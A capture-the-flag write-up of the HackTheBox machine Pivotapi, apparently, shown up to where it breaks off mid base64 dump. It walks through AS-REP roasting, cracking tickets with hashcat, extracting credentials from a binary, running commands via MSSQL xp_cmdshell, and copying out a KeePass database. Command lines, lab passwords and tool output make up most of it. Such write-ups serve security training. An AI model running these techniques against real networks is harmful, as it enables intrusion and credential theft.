Pivotapi is an insane rated machine on HackTheBox created by CyberVaca and 3v4Si0N. For the user part we will identify a username in the metadata of a PDF we download from an ftp share. This user has no preauth with kerberos set so we can request a TGT for him which we manage to crack with hashcat. With the new credentials we can log into SMB where an exe is stored which hands us credentials for mssql after some debugging and reversing. With these credentials we discover a keepass database on the machine and exploit a few misconfigurations in Active Directory until we obtain the local administrators password through LAPS and PSExec to SYSTEM. Furthermore we will also look at two unintended ways to get to SYSTEM from mssql, one of them being still unpatched.
User
Nmap
As always we start our enumeration of with a nmap scan against all ports, followed by a script and version detection scans against the open ones to get a initial view on the attack surface.
All ports
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
$ sudo nmap -p- -oA nmap/allprts -T4 10.129.143.192
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-10 07:45 UTC
Nmap scan report for LicorDeBellota.htb (10.129.143.192)
Host is up (0.032s latency).
Not shown: 65514 filtered ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
1433/tcp open ms-sql-s
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
9389/tcp open adws
49667/tcp open unknown
49669/tcp open unknown
49670/tcp open unknown
49671/tcp open unknown
49702/tcp open unknown
61791/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 90.78 seconds
Script and version
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
$ sudo nmap -sC -sV -p 21,22,53,88,135,139,389,445,464,593,636,1433,3268,3269,9389,49667,49669,49670,49671,49702,61791 -oA nmap/svall 10.129.143.192
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-10 07:49 UTC
Nmap scan report for LicorDeBellota.htb (10.129.143.192)
Host is up (0.032s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 02-19-21 03:06PM 103106 10.1.1.414.6453.pdf
| 02-19-21 03:06PM 656029 28475-linux-stack-based-buffer-overflows.pdf
| 02-19-21 12:55PM 1802642 BHUSA09-McDonald-WindowsHeap-PAPER.pdf
| 02-19-21 03:06PM 1018160 ExploitingSoftware-Ch07.pdf
| 08-08-20 01:18PM 219091 notes1.pdf
| 08-08-20 01:34PM 279445 notes2.pdf
| 08-08-20 01:41PM 105 README.txt
|_02-19-21 03:06PM 1301120 RHUL-MA-2009-06.pdf
| ftp-syst:
|_ SYST: Windows_NT
22/tcp open ssh OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
| 3072 fa:19:bb:8d:b6:b6:fb:97:7e:17:80:f5:df:fd:7f:d2 (RSA)
| 256 44:d0:8b:cc:0a:4e:cd:2b:de:e8:3a:6e:ae:65:dc:10 (ECDSA)
|_ 256 93:bd:b6:e2:36:ce:72:45:6c:1d:46:60:dd:08:6a:44 (ED25519)
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021-05-10 07:50:42Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: LicorDeBellota.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ms-sql-ntlm-info:
| Target_Name: LICORDEBELLOTA
| NetBIOS_Domain_Name: LICORDEBELLOTA
| NetBIOS_Computer_Name: PIVOTAPI
| DNS_Domain_Name: LicorDeBellota.htb
| DNS_Computer_Name: PivotAPI.LicorDeBellota.htb
| DNS_Tree_Name: LicorDeBellota.htb
|_ Product_Version: 10.0.17763
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2021-05-10T07:48:29
|_Not valid after: 2051-05-10T07:48:29
|_ssl-date: 2021-05-10T07:52:06+00:00; +48s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: LicorDeBellota.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open unknown
49669/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49670/tcp open unknown
49671/tcp open unknown
49702/tcp open unknown
61791/tcp open unknown
Service Info: Host: PIVOTAPI; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 47s, deviation: 0s, median: 47s
| ms-sql-info:
| 10.129.143.192:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2021-05-10T07:51:00
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 92.25 seconds
FTP
The target seems to be a domain controller with a lot of ports open, however there is no webserver running. The lowest hanging fruit seems to be the FTP server with anonymous login enabled.
We can use wget with anonymous login and the -m flag to mirror all the files to our machine
1
2
3
4
5
6
7
8
9
10
11
12
$ wget -m ftp://anonymous:x@10.129.143.192
--2021-05-10 08:00:06-- ftp://anonymous:*password*@10.129.143.192/
=> ‘10.129.143.192/.listing’
Connecting to 10.129.143.192:21... connected.
Logging in as anonymous ... Logged in!
==> SYST ... done. ==> PWD ... done.
==> TYPE I ... done. ==> CWD not needed.
==> PASV ... done. ==> LIST ... done.
...[snip]...
FINISHED --2021-05-10 08:00:14--
Total wall clock time: 8.4s
Downloaded: 9 files, 5.1M in 6.9s (760 KB/s)
Looking at the files they hint at a windows buffer overflow, which is however a rabbit hole.
1
2
3
4
5
6
7
8
9
10
11
$ find .
.
./.listing
./10.1.1.414.6453.pdf
./28475-linux-stack-based-buffer-overflows.pdf
./BHUSA09-McDonald-WindowsHeap-PAPER.pdf
./ExploitingSoftware-Ch07.pdf
./notes1.pdf
./notes2.pdf
./README.txt
./RHUL-MA-2009-06.pdf
Checking the metadata of the PDF files with exiftool we can find something interesting in notes2.pdf. The author of the PDF is Kaorz and the publisher is LicorDeBellota.htb which is also the domain name of the machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$ exiftool notes2.pdf
ExifTool Version Number : 12.16
File Name : notes2.pdf
Directory : .
File Size : 273 KiB
File Modification Date/Time : 2020:08:08 13:34:00+00:00
File Access Date/Time : 2021:05:10 08:00:13+00:00
File Inode Change Date/Time : 2021:05:10 08:00:13+00:00
File Permissions : rw-r--r--
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.5
Linearized : No
Page Count : 5
XMP Toolkit : Image::ExifTool 12.03
Creator : Kaorz
Publisher : LicorDeBellota.htb
Producer : cairo 1.10.2 (http://cairographics.org)
Kerberos preauth
Since kerberos is installed and activated on the machine we can test if this user has pre authentication set. Using impackets GetNPUsers.py we see that this is not the case and we can retrieve a TGT for the user Kaorz in hashcat format.
1
2
3
4
5
$ GetNPUsers.py LICORDEBELLOTA.HTB/Kaorz -dc-ip 10.129.143.192 -no-pass -format hashcat
Impacket v0.9.23.dev1+20210111.162220.7100210f - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for Kaorz
$krb5asrep$23$Kaorz@LICORDEBELLOTA.HTB:28d72cc16a028d50214e295010835d52$663600d0a5f46837afadd8742074c78f0cc1653c6485398b62c9ca585d478539677d2952c990104ad31bc3ded3dca5fb52273b80c2e42e7df127100420eb2fb8ec58ec459139bbcd3e229a71d739662b16a507cf217578d424c4ecf46ff5217a9d93756ca6a512f6efbff0abd90a8adf1f9c7e5aaea9b747549db9ef1ef8475749bbee9ce62c4a8c49961bd99ba564e28d6100bccb6ebd41593080a9475ba411683d2dcdaf8ddc09506a1c3b5ae6b6214e6f8a0f400a3d6513d570489679d1d61fd6d90583851bba69c8f1a2e45ab48e20ec824bc25659dad758f979937f3ea9ca14035a0d5c24958feabce4f86fc8410f5a5c3af301d2ed
We can crack the ticket quite quickly with hashcat mode 18200 and retrieve the password Roper4155.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
$ hashcat -m 18200 kaorz_ticket /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt
hashcat (v6.1.1) starting...
OpenCL API (OpenCL 1.2 pocl 1.6, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=============================================================================================================================
* Device #1: pthread-AMD Ryzen 7 3800XT 8-Core Processor, 5832/5896 MB (2048 MB allocatable), 4MCU
...[snip]...
$krb5asrep$23$Kaorz@LICORDEBELLOTA.HTB:28d72cc16a028d50214e295010835d52$663600d0a5f46837afadd8742074c78f0cc1653c6485398b62c9ca585d478539677d2952c990104ad31bc3ded3dca5fb52273b80c2e42e7df127100420eb2fb8ec58ec459139bbcd3e229a71d739662b16a5
07cf217578d424c4ecf46ff5217a9d93756ca6a512f6efbff0abd90a8adf1f9c7e5aaea9b747549db9ef1ef8475749bbee9ce62c4a8c49961bd99ba564e28d6100bccb6ebd41593080a9475ba411683d2dcdaf8ddc09506a1c3b5ae6b6214e6f8a0f400a3d6513d570489679d1d61fd6d90583851bba
69c8f1a2e45ab48e20ec824bc25659dad758f979937f3ea9ca14035a0d5c24958feabce4f86fc8410f5a5c3af301d2ed:Roper4155
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, AS-REP
Hash.Target......: $krb5asrep$23$Kaorz@LICORDEBELLOTA.HTB:28d72cc16a02...01d2ed
Time.Started.....: Mon May 10 08:40:31 2021, (9 secs)
Time.Estimated...: Mon May 10 08:40:40 2021, (0 secs)
Guess.Base.......: File (/opt/SecLists/Passwords/Leaked-Databases/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 1167.5 kH/s (5.58ms) @ Accel:64 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 10682368/14344384 (74.47%)
Rejected.........: 0/10682368 (0.00%)
Restore.Point....: 10665984/14344384 (74.36%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: Ryanparker1 -> RainBow1
Started: Mon May 10 08:40:15 2021
Stopped: Mon May 10 08:40:42 2021
With this credentials we can now list shares on the target with smbclient.
1
2
3
4
5
6
7
8
9
10
$ smbclient -L //10.129.143.192/ -U kaorz%Roper4155
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Admin remota
C$ Disk Recurso predeterminado
IPC$ IPC IPC remota
NETLOGON Disk Recurso compartido del servidor de inicio de sesión
SYSVOL Disk Recurso compartido del servidor de inicio de sesión
SMB1 disabled -- no workgroup available
Going over to the NETLOGON share we see a HelpDesk folder which we can download to our local machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ smbclient //10.129.143.192/NETLOGON -U kaorz%Roper4155
Try "help" to get a list of possible commands.
smb: \ > ls
. D 0 Sat Aug 8 10:42:28 2020
.. D 0 Sat Aug 8 10:42:28 2020
HelpDesk D 0 Sun Aug 9 15:40:36 2020
7779839 blocks of size 4096. 3483106 blocks available
smb: \ > prompt off
smb: \ > recurse on
smb: \ > mget *
getting file \HelpDesk\Restart-OracleService.exe of size 1854976 as HelpDesk/Restart-OracleService.exe (4333.7 KiloBytes/sec) (average 4333.7 KiloBytes/sec)
getting file \HelpDesk\Server MSSQL.msg of size 24576 as HelpDesk/Server MSSQL.msg (184.6 KiloBytes/sec) (average 3349.5 KiloBytes/sec)
getting file \HelpDesk\WinRM Service.msg of size 26112 as HelpDesk/WinRM Service.msg (194.7 KiloBytes/sec) (average 2740.8 KiloBytes/sec)
1
2
3
4
5
6
$ find .
.
./HelpDesk
./HelpDesk/Restart-OracleService.exe
./HelpDesk/Server MSSQL.msg
./HelpDesk/WinRM Service.msg
We cannot read the 2 .msg files right away but we can convert it with either outlook, cli-tools or an online converter to a readable format. Uploading them to zamzar and converting them to PDF files we are now able to read them comfortably.


The second message hints at WinRM being disabled and is of no use just yet, but the other one states a migration from oracle to mssql lately and it mentions a Reset-Service.exe. This seems to be related to the Restart-OracleService.exe we downloaded from the smb share. For better analysis options we transfer the executable to a windows vm.
Restart-OracleService.exe

Monitoring with procmon64.exe from the sysinternals suite and running the binary we see it creates a temporary .bat, but trying to retrieve it afterwards, it is already deleted.

To retrieve the file we change the permission entries for the temp folder in advanced settings for the user the exe is running under. Here we untick the Delete subfolders and files and the Delete checkbox and apply the changes.
Now we run the programm again and this time the .bat does not get deleted.
We copy the file to another folder and restore the previously set permissions. Opening the file in notepad we see it wrtites a lot of BASE64 data to a file and converts it to the restart-service.exe. Removing everything but the base64 from the start and end we can extract all of the data to a file and then decode it in a second step to retrieve the binary.
1
2
3
4
5
PS > cat .\get_files.bat |ForEach-Object{$_.split(' ')[1]} >> data.b64
PS > certutil -decode .\data.b64 restart-service.exe
Input Length = 2371938
Output Length = 864768
CertUtil: -decode command completed successfully.
Restart-Service.exe

Running the binary it displays an ascii banner and exits. It is probably particularily interesting what happens around this time in the program, so we try to break as close as possbile to the banner getting displayed. Taking a closer look at it in x64dbg we can Execute till return in a first step until we hit a memory address ending in E0.
Next we Step over until the ascii banner gets displayed in the cmd window.

Going to the memory map we see something new mapped to the region right below the executable. Selecting Dump Memory to File we can dump the ram at this place to a file. The address is marked grey in the screenshot.
The extracted file is a .NET executable which means we can open it in dnSpy.

Doing so we can retrieve the username svc_oracle and the password #oracle_s3rV1c3!2010.
Checking the password against the default sysadmin mssql username sa we can find out it is a valid combination.
Keybase
With these credentials we can log into mssql using mssql_shell.py by alamot which also features a file upload capability. To make the script work with the current python version we have to exchange base64.encodestring for base64.b64encode.
mssql_shell.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
...[snip]...
MSSQL_SERVER="10.129.143.192"
MSSQL_USERNAME = "sa"
MSSQL_PASSWORD = "#mssql_s3rV1c3!2020"
BUFFER_SIZE = 5*1024
TIMEOUT = 30
...[snip]...
def upload(mssql, stored_cwd, local_path, remote_path):
print("Uploading "+local_path+" to "+remote_path)
cmd = 'type nul > "' + remote_path + '.b64"'
mssql.execute_query("EXEC xp_cmdshell '"+cmd+"'")
with open(local_path, 'rb') as f:
data = f.read()
md5sum = hashlib.md5(data).hexdigest()
b64enc_data = b"".join(base64.b64encode(data).split()).decode()
...[snip]...
The current user cannot go into the home directories of users and the firewall rules are pretty strict, but the password is reused for the svc_mssql account. This means we can execute commands as this user using powershells Invoke-Command.
1
$ python mssql_shell.py
1
2
CMD MSSQL$SQLEXPRESS@PIVOTAPI C:\Windows\system32> powershell -c "$pass = convertto-securestring '#mssql_s3rV1c3!2020' -asplaintext -force;$cred = new-object system.management.automation.pscredential('licordebellota\svc_mssql', $pass);invoke-command -computername 127.0.0.1 -credential $cred -scriptblock {whoami}"
licordebellota\svc_mssql
Looking around in the users home directory we find a credentials.kdbx on the desktop.
1
2
3
4
5
6
7
8
9
10
CMD MSSQL$SQLEXPRESS@PIVOTAPI C:\Windows\system32> powershell -c "$pass = convertto-securestring '#mssql_s3rV1c3!2020' -asplaintext -force;$cred = new-object system.management.automation.pscredential('licordebellota\svc_mssql', $pass);invoke-command -computername 127.0.0.1 -credential $cred -scriptblock {get-childitem C:\users\svc_mssql\desktop}"
Directorio: C:\users\svc_mssql\desktop
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
-a---- 08/08/2020 22:12 2286 credentials.kdbx 127.0.0.1
-a---- 30/04/2021 10:39 93 note.txt 127.0.0.1
We want this database on our local machine for further inspection. To do this we first convert it to base64 with certutil.
1
2
3
4
5
CMD MSSQL$SQLEXPRESS@PIVOTAPI C:\Windows\system32> powershell -c "$pass = convertto-securestring '#mssql_s3rV1c3!2020' -asplaintext -force;$cred = new-object system.management.automation.pscredential('licordebellota\svc_mssql', $pass);i
nvoke-command -computername 127.0.0.1 -credential $cred -scriptblock {certutil -encode C:\users\svc_mssql\desktop\credentials.kdbx C:\windows\system32\spool\drivers\color\out}"
Longitud de entrada = 2286
Longitud de salida = 3200
CertUtil: -encode comando completado correctamente.
Now we can simply cat the file to stdout and copy it over to our machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
CMD MSSQL$SQLEXPRESS@PIVOTAPI C:\Windows\system32> type C:\windows\system32\spool\drivers\color\out
-----BEGIN CERTIFICATE-----
A9mimmf7S7UBAAMAAhAAMcHy5r9xQ1C+WAUhavxa/wMEAAEAAAAEIAAAbk9/dHqR
WgMBve0J2oM5Jg/5bK8cp872O4/dN8aoNgUgAN6rymcmY5OO3cDunicm2f9l1Kt8
aGP29xLxwUuXxnCiBggAYOoAAAAAAAAHEACzM5JQL5TNMj7SW8LZwXSaCCAAjWOT
5BDULTZ22Prsq4ZFy2WPU+wdB67aSKs3s4RNPykJIABnrHaalpOy738aFJ+04YIE
L80oiN9yfvQibttdmuNcXAoEAAIAAAAABAANCg0K3M9StW6Ea/CIyqKEvurO/+Fv
MEWG7hPocZc4e6wWyms46A0GZ9qh3WRW97KY+sJ0eqVSq8kgx9MmR+TXp36ZDf7q
O8udxRtxFnGtANGABzdT0QD2pEutV2wHwHc+Rppy2sVzU6xdmhreqGdKAwx//FSU
O+qbfLUQhAHHogi2qRjkt6GdXVSMScywDerktubRAq/YDGqPKqq5uFAhdts0YcUu
6uzkYF4OyVSzZjW2NipbZ0gCf/H0sCjvKX+/bbAolH2SFT1ku+3yC1sDZ5MRbYnA
EZqKbYmhnH9Tlc2wMaz3DI0xMq5JCNzLMpP/fVFnK19IdIMA2gpZYvNcczq73aj7
1GnJSYXqu/NnKdzcBCvJ3XzcZHM3DjrCHeKwE7xRv+NTJ71LzXaO8mAr9//Yj8OQ
ypmIJ9lQa97Oe3RPSEjj0l5rubImw7jmxcLiY68/weLSmNtq5Z5WrDdEDIUlhavL
NGKCPWRKkWjNTStDTHshVAarI6VS6RHosdMWReNzBJSRb1fdtWq7XLzbfPNrdo6U
ho1EXdDAlWuKLk7NgQWs14ft3aFFkqWw/T5TsbnttM24GNFQG5aqp/S+oygC7i/4
V0fai8QiZ5rlDgM2HcJga/bT1fU8a7d+ouRt/cRr4GFyNtO/kVqKc/EXgCf2OHDy
